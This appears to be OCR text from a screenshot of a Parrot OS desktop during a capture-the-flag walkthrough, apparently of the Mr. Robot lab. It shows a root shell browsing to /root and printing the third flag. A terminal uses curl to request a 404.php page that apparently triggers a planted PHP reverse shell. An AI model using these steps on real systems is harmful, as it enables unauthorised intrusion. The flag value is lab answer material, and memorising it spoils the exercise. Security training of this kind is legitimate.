 Applications Places System
11.68 / 11.2 / 10.43
com.android.systemui
Parrot Terminal
File Edit View Search Terminal Help
uid=1002(robot) gid=1002(robot) euid=0(root) groups=0(root),1002(robot)
# ls
ls
key-2-of-3.txt password.raw-md5
# cd ..
cd ..
# ls
ls
robot
# cd ..
cd ..
# ls
ls
bin dev home lib lost+found mnt proc run srv tmp var
boot etc initrd.img lib64 media opt root sbin sys usr vmlinuz
# cd /root
cd /root
# ls
ls
firstboot_done key-3-of-3.txt
# cat key-3-of-3.txt
cat key-3-of-3.txt
04787ddef27c3dee1ee161b21670b4e4
#
Parrot Terminal
File Edit View Search Terminal Help
HackerSploit
[alexis@parrot]-[~]
$curl http://192.168.1.108/404.php
[alexis@parrot]-[~]
$curl http://192.168.1.108/404.php
[alexis@parrot]-[~]
$ls
Desktop Documents Downloads Music Pictures Public Templates Videos
[alexis@parrot]-[~]
$su
Menu [CrackStation - Online P... [*Unsaved Document 1 ... [Parrot Terminal] [Parrot Terminal] [php-reverse-shell-1.0] [php-reverse-shell.php -... Parrot Terminal Parrot Terminal